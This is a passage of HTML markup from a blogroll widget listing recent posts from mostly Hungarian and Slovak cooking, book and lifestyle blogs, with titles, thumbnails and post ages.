<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3jUAHedgdwjsf76ZCPASH11BnnuN0rg_dJFD-Y-sERQi8Qze9HiDGWtaVImCMDjytyIsj367j4qhVRn9MVQkHDfWqj4frP6dCOOwDvIKX-4wb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://takarekoskonyha.blogspot.com/' target='_blank'>
Takarékos konyha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://takarekoskonyha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjemM6hhdgQUf0XKdmOcIe0Tls-xfLl8Vm6-8ISCNuY7kdKeBTFl2l166XOk7l7FRz69cxZ1Ks7YICUqnorNt-SXJll4XK52sfCzQRP9-rVqzJsTT3waFWATY7ybdkQVcEh3uTB6XbMaN7uHDIDVymNDME0L3PtGOm89BXRCGAtXf4kp3HPPhtuXC0yK1vK/s72-c/tepsis%20kelk%C3%A1poszta.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://takarekoskonyha.blogspot.com/2026/01/tepsis-kelkaposzta.html' target='_blank'>
Tepsis kelkáposzta
</a>
</span>
<div class='item-time'>
pred 3 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7RrKcF4L8k48bHa5PXfimXy4hNoD6dJ9M7CZSgca9eZ1Bot9HtNC0X9UHJk_T1u6kx52S3NMxZr0iAKec-BfjjZ7u0I5zhoQ1Fz32brfzle2aOgHsAiT5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://popkultcsajoksatobbi.wordpress.com' target='_blank'>
Popkult, csajok, satöbbi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://popkultcsajoksatobbi.wordpress.com/2026/01/12/best-of-2025-a-277-epizod/' target='_blank'>
Best of 2025 &#8211; a 277. epizód
</a>
</span>
<div class='item-time'>
pred 4 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAyk5w-86Jl0R1qYQXiHaNv4wciCWmw7i5YVWvo5ApUk7EcNinMiQVpUg2SDDmMHRh1IVSBgF-vIgnvs1Sb5ozkC0n5n9p66CqfovlZDQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ittvalahol.blogspot.com/' target='_blank'>
Dóri Online Olvasónaplója</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ittvalahol.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJqX8lqHAqc6ZSweem7zxV6SYdS8viG4VuokTjKBxdpiljoUSgdzX2TXad5jqNfemOfFJZq50hHNQ9VSRf-vaeHOjf-UgPPVtqEpgyfD_0JxfDNIz59Wz-HHYbJAphAbV02jHnyMRY0Bt_x9FF-s-9Y5gY4Xw61x-Fcp0BkUQydv_r_wuNJmXiOaw47hQ/s72-c/covers_942733.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://ittvalahol.blogspot.com/2026/01/rachel-gillig-knight-and-moth-lovag-es.html' target='_blank'>
Rachel Gillig - The &#8203;Knight and the Moth &#8211; A lovag és az éjjeli lepke
</a>
</span>
<div class='item-time'>
pred 4 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNTMbIaFdLNjAcBJWse7KSn5-Jy__XGWcHR8_T-wI0Tz5HYxQQibgGOp-5LcJa7kt7uS-Q1fOWsFwci_9ODZOH8y8uvDfD0BhF_f1l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aranytepsi.blogspot.com/' target='_blank'>
AranyTepsi</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://aranytepsi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMZSrFKBLEdvdaAjrsggU4dZe1jHe298wjec5GuSZ5XnqV9Nrrv14vlZlJSceOqBDpHRXW_FTc6I0zm8zbEavbh_X2jNHnWXVoaXKrIc4Ft_6k0F645Ntpx1s1djI1YURgaI7DSRBqtuPKjPKD73CqXpnX3v8X-0muSKXmIAVqJz_sECfSPqkJYmVrY1GD/s72-c/A_IMG_2025_103410.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://aranytepsi.blogspot.com/2026/01/felemas-bananos-kuglof.html' target='_blank'>
Felemás banános kuglóf
</a>
</span>
<div class='item-time'>
pred 5 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vY-xRJYpMhxQW6qN5e0VC9wZDb55fCBbeYau1j5ngA0LLFvP-jvbas_homF4l9jTAtK-zU8QvWxL_lJrqA0M9GGWATAjFs48Pv-jHIvh09Eg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://csaladikonder.blogspot.com/' target='_blank'>
Családi kondér</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://csaladikonder.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8qmSyVADJsjmaPzUd9sR5iknvQNn7yL5gPJtJGp_BcfS7s9514U1WQp9-rdZECuV6inUfzp0OQ1t7nhIYEoH9XjRBqp9lulRhbzOTsWsrqgC4fnQa_u1ciHjjQVxH966fhwPXezzmmOGWB-ig7i0fmSNiCkaHk7rL56p_ECQHREOsd5vVVaUTEsgNXuw/s72-c/IMG_20211107_121853.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://csaladikonder.blogspot.com/2026/01/citromkremes-puncsos-piskota.html' target='_blank'>
Citromkrémes puncsos piskóta
</a>
</span>
<div class='item-time'>
pred 6 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXJKwoAuXFvNXo2MDZ0a2lnOVtNAuuUNYq_O_BCIZQe2tQilSHNCfBSMZwGPOJup_HqD8unyrrY9FC_5qz2qT8_nZXukGjFTRlZV7gDg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://suniskanal.blogspot.com/' target='_blank'>
Sünis kanál</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://suniskanal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLK7CEbXR4v5xdkTLwyZXm_C1045owm862pMwrDE5XmCPbeWPC9PNcnLAnoAmnXo0x24_qkuOK-iSqg9yfngMmR_S2sMYqmNuFwF2fxJ9oSlQK_xG297JJBUTNgHEZLgubuIADdHA-aljwHpWSRYJGp1tmzkq3ALTxeK86ngF2sk6pwrNPNbKKC0ykC1E/s72-w640-h428-c/V%C3%81S%C3%81RHELYI%20S%C3%93S%20T%C3%9AR%C3%93S%20LEP%C3%89NY%20GABIKA-M%C3%93DRA.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://suniskanal.blogspot.com/2026/01/vasarhelyi-sos-turos-lepeny-gabi-modra.html' target='_blank'>
Vásárhelyi sós túrós lepény Gabi módra
</a>
</span>
<div class='item-time'>
pred týždňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzRh7NZPEEr8jM-Pa9vEfg0Q3RfawgiKhQEeNhyqiIaXC5-TbAx1wobBqLBwoIe-1D6kS36Zsd65081GZcxN6EBT-gafHU9Th9sw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://czenema.blogspot.com/' target='_blank'>
Mariann könyvtára</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://czenema.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigat1XgCP2RblMB-2IMZuhiq2J4QkvkcK-ZFwUVWZDUAFNZa-TkTd3F8CTinosCkt2aM0X9OLT-PwWyQZp0rhnlwz94jb0Od-B93E4mo7Fj-YGbBDkPO3tJEcw34TZBekNoGRYSQIbKA1E99luLi0RN0Ki4MxRImP3D4UfAt7l2EG74VN8A7-43j-xKSw/s72-c/teljes.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://czenema.blogspot.com/2026/01/weores-sandor-teljesseg-fele-68.html' target='_blank'>
Weöres Sándor: A teljesség felé #68
</a>
</span>
<div class='item-time'>
pred týždňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxax_pC7PuGtTWWSsixvnHW7Wg1OYAiQi2p1z7rYKNRPo118Hvc-eU0YftqonXvLDLxYWJ_LrZvdNGiC791Qq_1KJ1dBLaa8IUUeQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.montessorikids.sk/' target='_blank'>
Montessori Kids</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.montessorikids.sk/zimne-aktivity-inspirovane-montessori/' target='_blank'>
Zimné aktivity inšpirované Montessori
</a>
</span>
<div class='item-time'>
pred týždňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlmwr3H9NW3nDii4BhO6T_rKUKcTSaIvYrGYfJi7QLFU59q7iE2G8J7rTc8UsJMEWBjdbhAlMZj0exoGgJg7TGor_gIarvHsM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.spozaplota.sk/' target='_blank'>
Spoza plota</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.spozaplota.sk/andzuki/?utm_source=rss&utm_medium=rss&utm_campaign=andzuki' target='_blank'>
A ako adzuki
</a>
</span>
<div class='item-time'>
pred týždňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spap_Fkj7mN2mOT1c1bNyqA-XpozVI1uOfpSjHSQdAaG43U6a5YR-MidFhg1LGatIO2wrV7qzTsrBVFbfL3himp0shQA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chutodnaty.sk/' target='_blank'>
Chuť od Naty</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://chutodnaty.sk/tamarkine-susienky/?utm_source=rss&utm_medium=rss&utm_campaign=tamarkine-susienky' target='_blank'>
Tamarkine sušienky
</a>
</span>
<div class='item-time'>
pred týždňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9dYVlTrkbZyfRrQwZFmettRA96M8KLjnpRQH27CPKy08g3GCkm2AgKxO3AGzlWrXUH_ZyTi1hCacoNDXZpv09T9GBFgpY_wc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.vendulkam.com/' target='_blank'>
Magic with hook and needles</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vendulkam.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr2N5tWG0eQchpwSalxt7iaxegRYP6d6wWbaYmFds91fq34BYBzJE4pSSSVae-MnUETOSaceOaWUY-6iiodTgEGtdDrlQCzQ2WaggHINgPpqtjILUj-xQ80OcfiNQg4rhLXr0UVE9QZbSckaPjs_jOgrCkLkrI1kX7IBwFMrLXAGQdX1ZtTP7r_t8AYuk/s72-w640-h640-c/IMG_8210.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.vendulkam.com/2026/01/follow-your-dream-in-new-year-too.html' target='_blank'>
Follow your dream in a new year too! :)
</a>
</span>
<div class='item-time'>
pred 2 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siiTMRR9wtAJw00a1dJ-84bJB7-rzs__Vd3OWdq9tywRJxOgrCiAnpSoYXgEvaHsXLlmcbAXb1ZBqG6Gea59WelZEAeDS7KIY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://anapfenyillata.hu' target='_blank'>
A napfény illata</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://anapfenyillata.hu/2026/01/02/2026-os-naptar-ingyenesen-letoltheto/?utm_source=rss&utm_medium=rss&utm_campaign=2026-os-naptar-ingyenesen-letoltheto' target='_blank'>
2026-os naptár: ingyenesen letölthető
</a>
</span>
<div class='item-time'>
pred 2 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_seb-s6mJjhnI7w-XBfvTF8l0OgDCVXd9JoYkb6sMoXc-y99T7MSacBEPYc_UBmJ4pfcsi0GsFP3mIC4nqeujAVzmKith_FEGLq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://konyvparfe.blog.hu' target='_blank'>
KönyvParfé</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://konyvparfe.blog.hu/2025/12/31/boldog_uj_evet_466' target='_blank'>
Boldog új évet! :)
</a>
</span>
<div class='item-time'>
pred 2 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVI0CdE1yMwC0KZSEJW0EnE1XkrWDSLZ2W4mA0isZf26_rk_zhM3_4SqgJMxEIcw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='' target='_blank'>
Csak csináld!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://csakcsinaldmagadert.hu/40-dolog-amit-teszek-40-evesen-es-te-is-megteheted/' target='_blank'>
40 dolog, amit teszek 40 évesen &#8211; és te is megteheted
</a>
</span>
<div class='item-time'>
pred 2 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCLgx7pZEhmt1DxrmkztzDT46ocOdCG1gDYxZLHBo2GEfo_8ITX2VV5UBQZBSZdphrs_keY4UT6mT2wxNOyALGXE4AyjpcQV4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bakerbynature.com/' target='_blank'>
Baker by Nature</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bakerbynature.com/lemony-chicken-and-rice-soup/?utm_source=rss&utm_medium=rss&utm_campaign=lemony-chicken-and-rice-soup' target='_blank'>
How to Make Chicken and Rice Soup (Rotisserie Chicken)
</a>
</span>
<div class='item-time'>
pred 2 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAzc0AG9zOewJllk3-bZxc0qogq9as8r4s2ZYeNmrz2m03drx10TENbFu888D_JXvwTL6lUtjGocFanHxWtx3LjXRdntA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://csakapuffin.hu/' target='_blank'>
csakapuffin.hu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://csakapuffin.hu/2025/12/19/lekvaros-mezes-puszedli-hazilag/' target='_blank'>
Lekváros mézes puszedli házilag
</a>
</span>
<div class='item-time'>
pred 4 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thoYr0jR3oaQjI3zEVVDGlHwPmmWEDR9i4dkBqgnvKtlE3PXS1gSfcZ6SMt67Xauw4JKuH2BofxbTgu5c4_y-oZw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://anyanet.hu' target='_blank'>
Anyanet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://anyanet.hu/lg-konyha/' target='_blank'>
A konyhánkon is múlik, hogy stresszmentes lesz-e a karácsony: 
Michelin-csillagos séftippek a nyugodtabb ünnepekért
</a>
</span>
<div class='item-time'>
pred 4 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7no8Jj5k8bZLlAC80ZxaqLiQuJISoU_B9aK386eju-2MgRuAX1ojpnTVrghjXWrc2KNwMbJM3aFdrLw1MFTdgC8Po0bRogs-Rkw7qhTbgK-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://juditkakonyhaja.blogspot.com/' target='_blank'>
Juditka konyhája</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://juditkakonyhaja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdMENtlaqsZR0YkLTkGr1iiJGRNb82eK03QLMJ-LjlC8BQuGRS0s8pshn2NqR8nUXy4x-FtjN9K0156Y_x8E7uVJihB-by0EizcW_Mr7OsWGd-HGzQrBziWijAz86v3PuowuiEQRQIqEA/s72-c/szilvatorta.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://juditkakonyhaja.blogspot.com/2018/12/glutenmentes-szilvalekvaros-dios.html' target='_blank'>
~ GLUTÉNMENTES, SZILVALEKVÁROS DIÓS LINZERTORTA ~
</a>
</span>
<div class='item-time'>
pred 5 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-M63A-HH1QPYiFHnofiUqmpRh7BctmY1YcbNwI0qMM0OcwLj1FxyeowAlCEwfrEs_LggvHfzh0wqXMQjDLQtWzVUDM2n5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dailydorothy.hu/' target='_blank'>
Daily Dorothy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dailydorothy.hu/nemcsak-egeszsegugyi-termekek-online-patika/' target='_blank'>
Nemcsak egészségügyi termékek, a komplett egészségünk itt van
</a>
</span>
<div class='item-time'>
pred mesiacom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vl8_a3NlnxgOSGWqiJ9cJSXjSn2MqkgxOpSN1ko5I3AD8TLPTfjaXTdkGTScbqJLm2g-U9I0DGD6aKUyoRVGjh_IbrVAn0W_p4WKs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gabicsek.blogspot.com/' target='_blank'>
Gabriella kalandjai a konyhában :)</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://gabicsek.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4d60pAjyaGE8jfxFJc8UE9h6B0lG2LHBgKviIdzWZx3g4UBr2zTcH7asPxR1nFZMppJRk5NZxdeouWDAamFO4yKDYRc9Z88OJtWJThR_wvD2Mda1M6MNiTytJfwYR-dCHJQLF1wvZFRR2Xn1gm7KcXhFV5ZKKlgSOOgHSxkVtyXkzrp8-zDMNr8aJm7Q/s72-c/DSC_2131.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://gabicsek.blogspot.com/2025/11/edesburgonya-kremleves-piritott.html' target='_blank'>
Édesburgonya krémleves pirított kolbászmorzsával
</a>
</span>
<div class='item-time'>
pred mesiacom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usdjJ5OfNQEfRhFLx33dkc-ZzxvgjzaoSXHSpCbSxi0nvpFimpz2cZa17yZLIyVFOrHld0ggtZgHoY0TCQ8BS1-6_Pcd9cfm7e5Xzcj8NI--VW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://jesuisesztelle.blogspot.com/' target='_blank'>
Je suis Eszti</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://jesuisesztelle.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZHlA44RMu-Syeouet157simlghaNCm6bLPJIUAP4Yu6RLHDqhf9y-RdBlu6AnskQQdlb0x6ZpZXai9C42DF-Q9RrrvlCQ5aV43TPzKuV_igfmaBmSx8pdVIHk24elTXEaCjtNbSJasXy-wBZKWf2fynn-k3XatrSh6xhnL5p0dwi6RISAdDKseHrMO7Z9/s72-w640-h208-c/Blog.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://jesuisesztelle.blogspot.com/2025/08/nyari-borzongas-temazas.html' target='_blank'>
Nyári borzongás &#8226; Témázás
</a>
</span>
<div class='item-time'>
pred 5 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tavkGq_ougCZJhcTJTfqTS5VUinaKx2voHNamEaUnvN7GCbvIRxUbJtMCjHTUIEpQbulVGpQEn3korc8MgxepU8GqXEcWa8MYOwyAVKsggtC0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amigurumilacion.blogspot.com/' target='_blank'>
CANAL CROCHET</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://amigurumilacion.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEZIo05ijB6M2q-AwRQxyC_NUp0plZQhiGm-xohKxdr9FqU3o3rEDAVl7qUGhSv-tGpPCHmkXDtpdFhYuFDp0NfkGNuvRbPH2ddTYoyEuXuhVLOXjJDrxBNmPLnsdnvIiEU8B5oO6Yw2Q651EhZLAzLWGtAPYuOUxQ6Z92GAmIDPWpTD0IS7m1MhiBq_U/s72-w640-h360-c/Texto%20(3).png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://amigurumilacion.blogspot.com/2025/08/llavero-miffy-amigurumi-tutorial.html' target='_blank'>
Llavero Miffy amigurumi tutorial.
</a>
</span>
<div class='item-time'>
pred 5 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaFG3n07VF1thSDjCvXAaoYq97n5BOMXzneoGrGzgPP7-DuaCUUdUNZLHnu2w9dfFJD3fdCmNh8R7nX9ijeJ_jFiwAJXiE3onHSyB_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.spolupozaskolu.sk/vitajte/' target='_blank'>
Spolu poza školu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.spolupozaskolu.sk/skuska-2/' target='_blank'>
skuska 2
</a>
</span>
<div class='item-time'>
pred 5 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_so3b9jew4QpmUjCocBlz6FCkGyMSqxmrcpbBYhN69zHrVJmtE0PDIcqotse9ZIEJmqxFjNBaAYNOFJVPAmhJ03r_S_yMEfaaX6afAshvLrQw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://terapiedomova.blogspot.com/' target='_blank'>
TD</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://terapiedomova.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3CSqAceTR4FuZHCnpPNCp1uKPNEiVjoIVb8lKevp10wN-PsC-O_XOTbecG8n1QmWJ9dgZY2HzvjM0XIhGQ9ZkmlCgS_IXR4Y8C5iWcSauRHjVhkP44zhBtu_JPp7s54fYVuaKqx4QkH3/s72-c/infografika_zony.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://terapiedomova.blogspot.com/2025/08/zonovy-uklid-4-108.html' target='_blank'>
Zónový úklid 4. - 10.8.
</a>
</span>
<div class='item-time'>
pred 5 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNuFRkQcQ3UxilrRq1drvygrLbs87z5Q_jXH3tIp-MjpvQ4j9v4DlKW_D1rXefndm9lHFPoL3HBfXO9Tyborjbri0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://szimplan.hu/' target='_blank'>
szimplán.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://szimplan.hu/2025/05/28/az-alapveto-noi-eletforma-a-kozosseg/' target='_blank'>
Az alapvető női életforma: a közösség
</a>
</span>
<div class='item-time'>
pred 7 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1v3UiliQM8QyWcphZOmvtTKGXbxwbKMF31jw1yq7Zvd5Li20zMmE21N05yqFtOhk8np09E5yPf6ODbaXgd4fRxVr1VSd1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://minimalistka.sk/' target='_blank'>
Som Minimalistka</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://minimalistka.sk/moja-denna-rutina-edicia-jar-2025/' target='_blank'>
Moja denná rutina &#8211; edícia jar 2025
</a>
</span>
<div class='item-time'>
pred 8 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sU0yz3-7xGnNdOo59-N2C3xQiEDv1j-3hHsvZ_1lFG7EAILUnlooJA91hFa9E5-_6idoKuRNVZVrmp6prlaB85Pg6SeUn1Yo3Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.cechvinarov.sk' target='_blank'>
FLUFF</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.cechvinarov.sk/frastacke-putovanie-2025/' target='_blank'>
Fraštacké putovanie&#8230; 2025
</a>
</span>
<div class='item-time'>
pred 8 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2ALhcClNDxYaq8GmyX0XLAEdDXjw_g0Tamd6M35vs9c4zBLBVSNAu6v-cP25A-AuHX2pxpfa_x9I65J5AApuPNP-Rpg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.orvokki.sk/' target='_blank'>
Orvokki's blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.orvokki.sk/ocarte-svojho-partnera/' target='_blank'>
Očarte svojho partnera
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
